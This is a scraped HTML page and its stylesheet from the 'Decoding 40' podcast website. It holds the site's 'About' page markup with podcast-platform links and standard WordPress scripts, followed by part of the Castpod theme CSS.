    border: 1px solid #ef8a3c;
}
input.wpcf7-form-control.wpcf7-submit.btn-submit:hover {
    background-color: white;
    color:  #ef8a3c;
	transition:1s;
}
#custom {
    float: left;
    width: 65%;
}
#custom_html {
    width: 30%;
    float: left;
    margin-left: 40px;
}
.wpcf7-form-control-wrap.ful_lname {
    width: 50%;
    margin-right: 20px;
}
#footer {
    background-color: #efefef;
}
h2.bio {
    text-align: left;
    font-weight: bold;
    font-size: 40px;
    margin-bottom: 0px;
}
.bio-section {
    width: 100%;
    float: left;
	padding: 20px 0px;
}
.img {
    width: 20%;
    float: left;
}
.content {
    float: left;
    width: 80%;
}
  .nav-icon{display: inline-block;
    width: 40px;
    height: 40px;
    background-color: #292f33;
    color: white;
      padding: 5px 14px;
    border-radius: 50%;
    margin-right: 10px;
    margin-top: 4px;
}
.nav-icon:hover{
	 width: 40px;
    height: 40px;
    background-color: #ef8a3c;
    color: white;
    padding: 5px 14px;
    border-radius: 50%;
    margin-right: 10px;
    margin-top: 4px;
}

.post-list-default article .post-image h2 a {
    display: inline;
    padding: 0.5em 0;
    background-color: #ef8a3c;
    box-shadow: 1em 0 0 #ef8a3c, -1em 0 0 #ef8a3c;
    /*-webkit-box-decoration-break: clone;
    -ms-box-decoration-break: clone;
    -o-box-decoration-break: clone;*/
    box-decoration-break: clone;
}

   @media (max-width: 768px) {
    #custom {
    float: left;
    width: 100%;
}
#custom_html {
    width: 100%;
    float: left;
    margin-left: 0px;
}
		 .contact-icon1 i {
    display: inline-flex;
    width: 40px;
    height: 40px;
    background-color: #ef8a3c;
    color: white;
    padding: 11px 16px;
    border-radius: 50%;
    margin-right: 10px;
    margin-top: -8px;
}
		 .wrap address {
    color: #2a2a2a;
    font-size: 13px;
    margin-top: 15px;
}
		 .img {
    width: 100%;
    float: none;
    text-align: center;
}
.content {
    float: none;
    width: 100%;
    text-align: center;
}
h2.bio {
    text-align: center;
}
}
  @media (max-width: 940px) {
    #custom {
    float: left;
    width: 100%;
}
		.icone {
    display: none;
}
#custom_html {
    width: 100%;
    float: left;
    margin-left: 0px;
}
		 .contact-icon1 i {
    display: inline-flex;
    width: 40px;
    height: 40px;
    background-color: #ef8a3c;
    color: white;
    padding: 11px 16px;
    border-radius: 50%;
    margin-right: 10px;
    margin-top: -8px;
}
		 .wrap address {
    color: #2a2a2a;
    font-size: 13px;
    margin-top: 15px;
}
}
#site-menu ul li.nav-icon a {
    padding: 0 !important;
}
#site-menu ul li.nav-icon a i {
    color: #fff;
}
@media (max-width: 767px){
	#site-menu li.nav-icon {
    margin: 8px 2px 10px 11px !important;
}
}
		</style>
		</head>
<body class="wp-singular page-template-default page page-id-31 wp-custom-logo wp-theme-castpod _masterslider _ms_version_3.10.9 featured-area-size-normal featured-area-text-center layout-centered">

	
	<header id="top" class="navbar">
		<div class="container">
			<div class="inner">
						<div class="site-title">
						<h1 itemscope itemtype="https://schema.org/Brand"><a href="https://www.decoding40.com/" class="custom-logo-link" rel="home"><img width="294" height="83" src="https://www.decoding40.com/wp-content/uploads/2019/04/cropped-Podcast-40-home-page-design_03.png" class="custom-logo" alt="DECODING 40" decoding="async" /></a></h1>
									<p class="site-description">The Podcast For Grown A** Men</p>
		</div>
				<div id="site-menu">
							<a href="#site-menu" class="site-menu-toggle">
					<span class="screen-reader-text">Toggle navigation</span>
					<em class="first"></em><em class="middle"></em><em class="last"></em>
				</a>
				<nav><ul id="menu-main-menu" class="primary-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.decoding40.com/about-us/">About Us</a></li><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.decoding40.com/episodes/">Episodes</a></li><li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://www.decoding40.com/contact/">Contact</a></li><li class="nav-icon"><a href="https://www.facebook.com/decoding40/"><i class="fa fa-facebook"></i></a></li><li class="nav-icon"><a href="https://www.instagram.com/decoding40/"><i class="fa fa-instagram"></i></a></li><li class="nav-icon"><a href="https://twitter.com/decoding40"><i class="fa fa-twitter"></i></a></li></ul></nav>					</div>
		             <div class="icone">
	<a class="nav-icon" href="https://www.facebook.com/decoding40/"><i class="fa fa-facebook"></i></a>
	<a class="nav-icon" href="https://www.instagram.com/decoding40/"><i class="fa fa-instagram"></i></a>
	<a class="nav-icon" href="https://twitter.com/decoding40"><i class="fa fa-twitter"></i></a>
</div>
			</div>
		</div>
<div class="featured-area"><div class="container"><div class="inner"><div class="flexbox-centering"><div class="flexbox-container">
<h1>About</h1></div></div></div></div></div>	</header>






	
	<main id="content">
		<div class="container">
			<div class="inner">
<article id="post-31" class="post-31 page type-page status-publish hentry">
	</article>

			</div>
		
			</div>
	
	</main>

	
	
	<footer id="footer">
		<div class="container">
			<div class="inner">

								<a href="#top" id="go-to-top-link" title="Scroll to the top" class=""><span class="screen-reader-text">Scroll to the top</span><i class="fa fa-angle-up"></i></a>
				
				<div class="widget-area">
					<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><section class="footer-section">
	<div class="container">
		<h2>
			NOW AVAILABLE ON
		</h2>
	</div>
</section>
<style>
	section.footer-section{
		width:100%;
	}
</style>

<div class="row flex flex--10 css-1v1axsl">
<div class="composite flex__item--md-2 flex__item--xs-10 css-8x0d4x"><div class="inner-composite flex flex--2"><div class="widget-column flex__item--md-12 flex__item--xs-12"><div class="widget-row flex flex--12"><div class="flex__item--md-12 flex__item--xs-12 css-0"><div data-widget-id="77cdfc22-e92e-21ce-7e0f-d5b3496c783a" class="widget"><div class="css-1yltisf"><div><a data-widget-link="true" class="lp-image-react-container lp-icon-react__icon--linked" href="https://podcasts.apple.com/us/podcast/decoding-40/id1456409802" target="_blank" rel="noopener noreferrer" data-link-type="external"><style data-emotion-css="vnk7k1">.css-vnk7k1{display:inline-block;vertical-align:middle;max-width:161px;}@media (max-width:530px){.site-header .composite .widget .css-vnk7k1{max-width:calc(100% - 80px);}}</style>
<img class="lp-image-react w-77cdfc22-e92e-21ce-7e0f-d5b3496c783a css-vnk7k1" src="https://lh3.googleusercontent.com/gyJFp2uiGwhd8dEPIf1-nUJZQqezAjhJPK1cEAil1eClSZmqSya5kcE3fKFRUWKkBrvIrGJr8EPhQIRO7IfBnJ0=s0" alt="" style="width:100%"></a></div></div></div></div></div></div></div></div>
<div class="composite flex__item--md-2 flex__item--xs-10 css-8x0d4x"><div class="inner-composite flex flex--2"><div class="widget-column flex__item--md-12 flex__item--xs-12"><div class="widget-row flex flex--12"><div class="flex__item--md-12 flex__item--xs-12 css-0"><div data-widget-id="f3ff246c-c97b-4859-01e2-3dd7426406cd" class="widget"><div class="css-1yltisf"><div><a data-widget-link="true" class="lp-image-react-container lp-icon-react__icon--linked" href="http://decoding40.libsyn.com/gpm" target="_blank" rel="noopener noreferrer" data-link-type="external"><style data-emotion-css="9vho76">.css-9vho76{display:inline-block;vertical-align:middle;max-width:161px;}@media (max-width:530px){.site-header .composite .widget .css-9vho76{max-width:calc(100% - 80px);}}</style>
<img class="lp-image-react w-f3ff246c-c97b-4859-01e2-3dd7426406cd css-9vho76" src="https://lh3.googleusercontent.com/dI-Y0DSlX1xxig5U44j8IuGXQZv-PslUfWdnZTn31mbsKogPtuWFcbzTKHhPS5-VHGeyk8TSeHxLTvzRlErSDGE=s0" alt="" style="width:100%"></a></div></div></div></div></div></div></div></div>
<div class="composite flex__item--md-2 flex__item--xs-10 css-8x0d4x"><div class="inner-composite flex flex--2"><div class="widget-column flex__item--md-12 flex__item--xs-12"><div class="widget-row flex flex--12"><div class="flex__item--md-12 flex__item--xs-12 css-0"><div data-widget-id="f9742fed-c2fd-92f8-8155-ad0b46a18433" class="widget"><div class="css-1yltisf"><div><a data-widget-link="true" class="lp-image-react-container lp-icon-react__icon--linked" href="https://soundcloud.com/decoding40" target="_blank" rel="noopener noreferrer" data-link-type="external"><style data-emotion-css="ik5i7f">.css-ik5i7f{display:inline-block;vertical-align:middle;max-width:161px;}@media (max-width:530px){.site-header .composite .widget .css-ik5i7f{max-width:calc(100% - 80px);}}</style>
<img class="lp-image-react w-f9742fed-c2fd-92f8-8155-ad0b46a18433 css-ik5i7f" src="https://lh3.googleusercontent.com/d7plCTH75xn2NO1fVlBLTnc2-WqkhUnboN_R1tjWqP0h8k-OGnXL4fgVxjzR26FW-2v3f4c8BADP5vT_O2xs1Q=s0" alt="" style="width:100%"></a></div></div></div></div></div></div></div></div>
<div class="composite flex__item--md-2 flex__item--xs-10 css-8x0d4x"><div class="inner-composite flex flex--2"><div class="widget-column flex__item--md-12 flex__item--xs-12"><div class="widget-row flex flex--12"><div class="flex__item--md-12 flex__item--xs-12 css-0"><div data-widget-id="c03c234b-b76c-3701-7409-e3ed00c7731d" class="widget"><div class="css-1yltisf"><div><a data-widget-link="true" class="lp-image-react-container lp-icon-react__icon--linked" href="https://open.spotify.com/show/4bS8IzPx8qf4yEWRpLycIT?si=IbfDCh3RRrC5gEVOmLH_gg" target="_blank" rel="noopener noreferrer" data-link-type="external"><style data-emotion-css="1pr0i8g">.css-1pr0i8g{display:inline-block;vertical-align:middle;max-width:161px;}@media (max-width:530px){.site-header .composite .widget .css-1pr0i8g{max-width:calc(100% - 80px);}}</style>
<img class="lp-image-react w-c03c234b-b76c-3701-7409-e3ed00c7731d css-1pr0i8g" src="https://lh3.googleusercontent.com/1J2wb0gq17X0Zab2rKoHZZO0XIeLB878EplvsXIdTDCGyvOE3YCEnOCFKo58AYB1p-1ETQdWMKkNbiX2tVhI=s0" alt="" style="width:100%"></a></div></div></div></div></div></div></div></div>
<div class="composite flex__item--md-2 flex__item--xs-10 css-8x0d4x"><div class="inner-composite flex flex--2"><div class="widget-column flex__item--md-12 flex__item--xs-12"><div class="widget-row flex flex--12"><div class="flex__item--md-12 flex__item--xs-12 css-0"><div data-widget-id="4e9386ea-cd8c-e8a1-8de4-709c133c3ca8" class="widget"><div class="css-1yltisf"><div><a data-widget-link="true" class="lp-image-react-container lp-icon-react__icon--linked" href="https://www.stitcher.com/podcast/decoding-40" target="_blank" rel="noopener noreferrer" data-link-type="external"><img class="lp-image-react w-4e9386ea-cd8c-e8a1-8de4-709c133c3ca8 css-1pr0i8g" src="https://lh3.googleusercontent.com/FYOeawdX6OWB1o0OKSorUt44YAGbyANe-HEO_YE-LZkWU46q3yyTaNRZlOD1ENJ8i402Krk2A-pVEOr8pFtC=s0" alt="" style="width:100%"></a></div></div></div></div></div></div></div></div>
</div></div></div>				</div>

			</div>
		</div>
	</footer>

	
		<div class="copyright"> 
       &copy; Copyright 2026 Decoding 40  | <a href="https://www.decoding40.com/privacy-policy/"> Privacy Policy </a>
	</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/castpod\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.decoding40.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.decoding40.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.decoding40.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.decoding40.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.decoding40.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.decoding40.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.21.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.decoding40.com/wp-content/themes/castpod/js/functions.js?ver=6.8.3" id="castpod-script-js"></script>
<script type="text/javascript" src="https://www.decoding40.com/wp-content/themes/castpod/js/modernizr-custom.js?ver=6.8.3" id="castpod-custom-modernizr-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.decoding40.com/wp-content/themes/castpod/style.css?ver=6.8.3
body_size: 16855
content:
/*
Theme Name: Castpod
Theme URI: http://themeforest.net/user/liviu_cerchez/portfolio
Version: 1.3.1
Author: liviu_cerchez
Author URI: http://themeforest.net/user/liviu_cerchez
Description: Fully responsive unique theme that looks great on any device.
Tags: one-column, two-columns, custom-header, custom-menu, editor-style, featured-images, flexible-header, post-formats, rtl-language-support, threaded-comments, translation-ready
License: GNU General Public License v2 or later & Envato Regular/Extended License
License URI: http://www.gnu.org/licenses/gpl-2.0.html & http://themeforest.net/licenses
Text Domain: castpod

Note
~~~~

Do NOT edit this file. If you wish to add your own CSS it is strongly recommended you use your own child theme or use the Customizer > Additional CSS field.

Default Color Scheme
~~~~~~~~~~~~~~~~~~~~

1. #ff3b3f - Pinkish Red
2. #caebf2 - Light Turquoise
3. #efefef - Ligher Grey

Table of contents
~~~~~~~~~~~~~~~~~

 1. Reset
 2. Typography
 3. Site elements
 4. Form elements
 5. Contact Form 7
 6. WP Forms
 7. MailChimp for WordPress
 8. Table
 9. Mouse selected text
10. Header section
11. Logo
12. Primary menu
13. Content
14. Featured area
15. MediaElement.js Player
16. Archive, Listing Template
17. Single post
18. Comments
19. Widgets
20. Footer section
21. Media queries
22.   Webkit scrollbar query
23.   Adjust admin bar query
24.   Large mobile query (480px)
25.   Small tablet query (768px)
26.   Large tablet query (992px)
27.   Desktop query (1200px)
28.   Larger desktop query (1320px)
29.   Print query

*/

/* 1. Reset */
@import url('https://fonts.googleapis.com/css?family=Oswald:400,700');
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, main, nav, section, details, menu {
	display: block;
}

audio,
video,
canvas {
	display: inline-block;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

/*csslint universal-selector: false*/
*,
html {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

/* 2. Typography */
html {
	background-color: #fff;
}

html,
body {
	height: 100%;
	width: 100%;
}

body {
	color: #000;
	font-family: 'Montserrat', sans-serif;
	font-size: 87.52%;
	line-height: 1.6875;
	overflow-x: hidden;
	-webkit-tap-highlight-color: transparent;
	-webkit-tap-highlight-color: rgba(0,0,0,0.1);
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
}

h1,
h2,
h3,
h4,
h5,
h6,
li,
p {
	-epub-hyphens: auto;
	-moz-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	overflow-wrap: break-word;
	word-wrap: break-word;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
	color: inherit;
	font-weight: inherit;
}

h1 {
	font-size: 3em;
	font-weight: 600;
	letter-spacing: -0.05em;
	line-height: 0.9em;
	margin-bottom: 0.5em;
}

h2 {
	font-size: 2.25em;
	font-weight: 600;
	letter-spacing: -0.05em;
	line-height: 1.1875em;
	margin-bottom: 0.5em;
}

h3 {
	font-size: 1.8em;
	font-weight: 500;
	letter-spacing: -0.05em;
	line-height: 1.25em;
	margin-bottom: 0.5em;
}

h4 {
	font-size: 1.5em;
	font-weight: 500;
	line-height: 1.5em;
	margin-bottom: 0.75em;
}

h5,
h6 {
	font-size: 1em;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 1.5em;
	text-transform: uppercase;
	margin-bottom: 1.25em;
}

h5 {
	opacity: 0.7;
}

h6 {
	opacity: 0.5;
}

p,
ol,
ul,
pre,
form,
figure {
	font-size: 1em;
	line-height: 2em;
	margin-bottom: 1.5em;
}

p:empty {
	margin-bottom: 0;
}

ul {
	list-style: square outside none;
	padding-left: 1.2em;
}

ol {
	list-style: decimal outside none;
	padding-left: 1.2em;
}

ul li,
ol li {
	margin-left: 1.2em;
}

li ul,
li ol {
	margin: 0;
	padding-left: 0;
}

.circle {
	list-style-type: circle;
}

.disc {
	list-style-type: disc;
}

.upper-roman {
	list-style-type: upper-roman;
}

.lower-roman {
	list-style-type: lower-roman;
}

.upper-alpha {
	list-style-type: upper-alpha;
}

.lower-alpha {
	list-style-type: lower-alpha;
}

em {
	font-style: italic;
}

strong {
	font-weight: 700;
}

small,
.small {
	font-size: 81.25%;
}

big,
.big {
	font-size: 112.5%;
}

blockquote {
	font-family: 'Montserrat', sans-serif;
	font-size: 1.5em;
	font-weight: 500;
	line-height: 1.5em;
	position: relative;
	padding: 1.5em 1.5em 1.5em 3em;
	margin: 0 0 1.1em;
	quotes: none;
	background-color: #efefef;
}

blockquote:before {
	position: absolute;
	top: 1em;
	left: 0.6em;
	content: '\f10e';
	font: normal normal normal 1.5em/1 FontAwesome;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

blockquote:after {
	content: '';
}

blockquote p {
	line-height: inherit;
	margin-bottom: 0.5em;
}

blockquote > :last-child {
	margin-bottom: 0;
}

blockquote cite {
	display: block;
	font-size: 0.75em;
	font-weight: 400;
	margin-top: 0.5em;
	opacity: 0.5;
}

dl,
dd,
address {
	margin-bottom: 1.5em;
}

dt {
	font-size: 1.1em;
	font-weight: 500;
}

acronym,
q,
var {
	font-weight: 500;
}

abbr[title] {
	cursor: help;
}

dfn,
var {
	font-style: italic;
}

ins {
	background-color: #fffad4;
	padding: 0.1em 0.35em;
	text-decoration: none;
}

mark {
	background-color: #000;
	color: #fff;
	padding: 0.1em 0.35em;
}

pre,
code {
	background-color: #f8f8f8;
	background-color: rgba(0, 0, 0, 0.02);
}

pre,
code,
kbd,
samp,
tt {
	font-family: monospace, monospace;
}

pre {
	padding: 0.75em 1em;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}

pre code {
	background-color: transparent;
	border: 0;
	display: block;
	padding: 0;
}

sub,
sup {
	font-size: 0.8em;
	line-height: 0;
	position: relative;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border-width: 0;
	height: auto;
	-ms-interpolation-mode: bicubic;
	max-width: 100%;
	vertical-align: middle;
}

/* 3. Site elements */
a {
	color: #ff3b3f;
	text-decoration: none;
}

a:focus {
	outline: 2px solid #ddd;
	outline: 2px solid rgba(0, 0, 0, 0.1);
}

a:hover {
	text-decoration: underline;
}

a:hover,
a:active {
	outline: 0;
}

a img {
	border: 0;
}

img.round {
	border-radius: 100%;
}

.display-inline-block {
	display: inline-block;
}

.sr-only,
.screen-reader-text {
	border: 0 none;
	clip: rect(0px, 0px, 0px, 0px);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
}

/*csslint important:false*/
.no-bottom {
	margin-bottom: 0 !important;
}

.margin-top {
	margin-top: 1.5em;
}

.double-margin-top {
	margin-top: 3em;
}

.double-margin-bottom {
	margin-bottom: 3em;
}

.alignleft {
	float: left;
	margin: 0.375em 1.5em 1.5em 0;
}

.alignright {
	float: right;
	margin: 0.375em 0 1.5em 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 1.5em;
}

.text-left {
	text-align: left;
}

.text-center {
	text-align: center;
}

.text-right {
	text-align: right;
}

.text-justify {
	text-align: justify;
}

.text-nowrap {
	white-space: nowrap;
}

.text-lowercase {
	text-transform: lowercase;
}

.text-uppercase {
	text-transform: uppercase;
}

.text-capitalize {
	text-transform: capitalize;
}

.text-big-italic {
	font-size: 1.2em;
	font-style: italic;
}

.text-grey {
	color: #999;
}

.text-color-primary {
	color: #ff3b3f;
}

.text-color-secondary {
	color: #caebf2;
}

.text-color-tertiary {
	color: #efefef;
}

.background-color-primary {
	background-color: #ff3b3f;
}

.background-color-secondary {
	background-color: #caebf2;
}

.background-color-tertiary {
	background-color: #efefef;
}

.fa-ul {
	margin-left: 0;
	padding-left: 1.2em;
}

.fa-ul .fa-li {
	left: -2.1em;
	margin-top: -0.6em;
	top: 1em;
	width: 2.1em;
}

.fa-li:before {
	color: #999;
	color: rgba(0, 0, 0, 0.5);
}

.fa-colored:before {
	color: #ff3b3f;
}

/*csslint important:false*/
.wp-smiley {
	margin: 0 !important;
	max-height: 1em;
}

.tagcloud {
	font-size: 0.85em;
	margin-bottom: 1.5em;
}

.gallery {
	margin: 0 -1.1666667% 1.5em;
	padding: 0;
}

.gallery .gallery-item {
	display: inline-block;
	margin: 0;
	max-width: 33.33%;
	padding: 0 1.1400652% 2.2801304%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery .gallery-item .gallery-icon a {
	display: block;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

.gallery .gallery-caption {
	margin-left: 0;
}

.wp-caption {
	border: 1px solid #eee;
	border: 1px solid rgba(0, 0, 0, 0.1);
	margin-bottom: 1.5em;
	max-width: 100%;
	padding: 0.25em;
	text-align: center;
}

.wp-caption img {
	margin: 0;
	padding: 0;
}

.wp-caption .wp-caption-text,
.gallery-item .gallery-caption {
	font-size: 0.9em;
	margin: 0;
	padding: 0.3em 2px 0.2em;
}

.gallery-item .gallery-caption {
	line-height: 1.3em;
	padding-bottom: 0.5em;
	padding-top: 0.5em;
}

.wp-caption .wp-caption-text {
	padding-bottom: 0;
}

.wp-caption dd {
	margin-bottom: 0;
}

.wp-video,
.mejs-container {
	margin-bottom: 1.5em;
}

.mejs-container {
	max-width: 100%;
}

.responsive-embed {
	background-color: #f5f5f5;
	background-color: rgba(0, 0, 0, 0.02);
	height: 0;
	margin-bottom: 1.5em;
	overflow: hidden;
	padding-bottom: 56.25%;
	position: relative;
}

.aspect-ratio-4-3 {
	padding-bottom: 75%;
}

.responsive-embed iframe,
.responsive-embed object,
.responsive-embed video,
.responsive-embed embed,
.responsive-embed img,
.responsive-embed .map {
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}

embed,
iframe,
object {
	max-width: 100%;
}

hr,
.sep {
	border-bottom: 0;
	border-left: 0;
	border-right: 0;
	border-top: 1px solid #eee;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	height: 0;
	line-height: 1;
	margin-bottom: 1.5em;
	margin-top: 1.5em;
	text-align: center;
}

hr-small-margin,
.sep-small-margin {
	margin-bottom: 1em;
	margin-top: 1em;
}

hr {
	-moz-box-sizing: content-box;
}

.sep-vertical {
	background-color: #efefef;
	display: inline-block;
	height: 2em;
	margin-left: 0.5em;
	margin-right: 0.5em;
	position: relative;
	top: 0.7em;
	width: 2px;
}

.container {
	padding-left: 15px;
	padding-right: 15px;
}

.clearfix:after,
.container:after,
.gallery:after,
.post-list:after {
	content: "";
	display: table;
	clear: both;
}

.clear {
	clear: both;
	display: block;
	height: 0;
	overflow: hidden;
	visibility: hidden;
	width: 0;
}

.text-center twitterwidget.twitter-tweet,
.text-center blockquote.twitter-tweet {
	margin-left: auto;
	margin-right: auto;
	max-width: none;
}

/* csslint important: false */
.text-center .twitter-tweet-rendered {
	max-width: 520px !important; /* no other choice but to use !important */
}

/* 4. Form elements */
form {
	margin-bottom: 1.5em;
}

label,
legend {
	display: block;
	font-size: 0.9em;
	font-weight: 500;
}

input[type=text],
input[type=password],
input[type=email],
input[type=search],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=number],
input[type=range],
input[type=tel],
input[type=url],
textarea,
select {
	-webkit-appearance: none;
	-moz-appearance: none;
	background: none;
	background-color: transparent;
	background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0)); /* Removing the inner shadow on iOS inputs */
	border: 2px solid #ccc;
	border: 2px solid rgba(0, 0, 0, 0.2);
	border-radius: 0;
	color: #000;
	font-family: inherit;
	font-size: 14px;
	line-height: normal;
	margin: 0 0 1em;
	max-width: 100%;
	outline: none;
	padding: 0.75em;
	-webkit-transition: color 0.2s, border-color 0.2s;
	transition: color 0.2s, border-color 0.2s;
	vertical-align: baseline;
	width: 100%;
}

input[type=text].underline,
input[type=password].underline,
input[type=email].underline,
input[type=search].underline,
input[type=date].underline,
input[type=month].underline,
input[type=week].underline,
input[type=time].underline,
input[type=datetime].underline,
input[type=datetime-local].underline,
input[type=number].underline,
input[type=range].underline,
input[type=tel].underline,
input[type=url].underline,
textarea.underline,
select.underline {
	border-left: 0;
	border-right: 0;
	border-top: 0;
	padding-left: 0;
	padding-right: 0;
}

input[type=text]:hover,
input[type=password]:hover,
input[type=email]:hover,
input[type=search]:hover,
input[type=date]:hover,
input[type=month]:hover,
input[type=time]:hover,
input[type=datetime]:hover,
input[type=datetime-local]:hover,
input[type=number]:hover,
input[type=range]:hover,
input[type=tel]:hover,
input[type=url]:hover,
textarea:hover,
select:hover {
	border-color: #999;
	border-color: rgba(0, 0, 0, 0.3);
}

input[type=text]:focus,
input[type=password]:focus,
input[type=email]:focus,
input[type=search]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=number]:focus,
input[type=range]:focus,
input[type=tel]:focus,
input[type=url]:focus,
textarea:focus,
select:focus {
	border-color: #000;
}

input[type=text]:focus:invalid,
input[type=password]:focus:invalid,
input[type=email]:focus:invalid,
input[type=search]:focus:invalid,
input[type=date]:focus:invalid,
input[type=month]:focus:invalid,
input[type=time]:focus:invalid,
input[type=datetime]:focus:invalid,
input[type=datetime-local]:focus:invalid,
input[type=number]:focus:invalid,
input[type=range]:focus:invalid,
input[type=tel]:focus:invalid,
input[type=url]:focus:invalid,
textarea:focus:invalid {
	border-color: #f2320c;
}

input:invalid,
textarea:invalid {
	box-shadow: none;
}

input[disabled],
select[disabled],
textarea[disabled] {
	cursor: default;
	opacity: 0.5;
}

input[type=checkbox],
input[type=radio] {
	display: inline;
	padding: 0;
	vertical-align: middle; 
}

label.checkbox,
label.radiobox {
	margin-bottom: 1em;
}

select {
	background: transparent url([data-uri]) no-repeat 100% 50%;
	padding-right: 2.2em;
}

select::-ms-expand {
	display: none;
}

textarea {
	min-height: 6.3em;
	overflow: auto;
	resize: vertical;
	vertical-align: top;
}

input[type=search] {
	-webkit-appearance: textfield;
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none;
}

::-webkit-input-placeholder {
	color: #aaa;
	color: rgba(0, 0, 0, 0.4);
}

::-moz-placeholder {
	color: #aaa;
	color: rgba(0, 0, 0, 0.4);
	opacity: 1;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
	color: #aaa;
	color: rgba(0, 0, 0, 0.4);
}

button,
input[type=submit],
input[type=reset],
input[type=button],
.button,
.pagination .page-numbers,
.page-links .page-number,
.woocommerce-pagination .page-numbers {
	display: inline-block;
	padding: 1em 1.25em;
	line-height: normal;
	margin: 0 0.5em 1em 0;
	border: 2px solid #000;
	font-family: "Montserrat", sans-serif;
	font-size: 1em;
	font-weight: 500;
	vertical-align: middle;
	text-transform: uppercase;
	text-decoration: none;
	background: none;
	background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
	background-color: transparent;
	color: #000;
	cursor: pointer;
	outline: 0;
	border-radius: 0;
	-webkit-appearance: none;
	-moz-appearance: none;
	-webkit-transition: color 0.2s, background-color 0.2s, border-color 0.2s;
	transition: color 0.2s, background-color 0.2s, border-color 0.2s;
}

.social-link {
	display: inline-block;
	width: 2.8em;
	height: 2.8em;
	line-height: 2.8em;
	padding: 0;
	margin: 0.1em 0.2em 0.35em 0;
	font-size: 1.2em;
	text-align: center;
	border: 2px solid #000;
}

button:hover,
button:focus,
input[type=submit]:hover,
input[type=submit]:focus,
input[type=reset]:hover,
input[type=reset]:focus,
input[type=button]:hover,
input[type=button]:focus,
.button:hover,
.button:focus,
.pagination .page-numbers:hover,
.pagination .page-numbers:focus,
.page-links .page-number:hover,
.page-links .page-number:focus,
.woocommerce-pagination .page-numbers:hover,
.woocommerce-pagination .page-numbers:focus {
	color: rgba(0, 0, 0, 0.7);
	border-color: rgba(0, 0, 0, 0.7);
}

button:active,
